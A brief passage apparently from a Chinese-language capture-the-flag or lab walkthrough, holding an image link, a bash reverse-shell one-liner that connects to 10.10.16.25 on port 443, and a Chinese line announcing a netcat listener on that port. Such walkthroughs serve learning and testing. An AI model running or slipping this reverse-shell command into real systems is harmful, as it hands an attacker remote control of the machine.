bash -c "bash -i >& /dev/tcp/10.10.16.25/443 0>&1" 我们将在443端口开启netcat监听: